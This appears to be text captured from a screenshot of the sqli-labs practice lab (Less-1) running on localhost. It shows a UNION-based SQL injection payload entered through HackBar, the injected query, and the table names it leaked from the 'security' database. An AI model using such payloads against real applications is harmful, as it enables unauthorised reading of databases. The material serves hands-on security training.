 Welcome Dhakkan
你的 sql 语句是：SELECT * FROM users WHERE id='-1'union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='security'-- ' LIMIT 0,1
Your Login name:emails,referers,uagents,users
Your Password:3
表名
SQLI DUMB SERIES-1
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
cryption Encoding Other HackBar v1
Load URL http://127.0.0.1/sqli-labs/Less-1/?id=-1'union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='security'--+
Split URL
Execute
Post data Referrer User Agent Cookies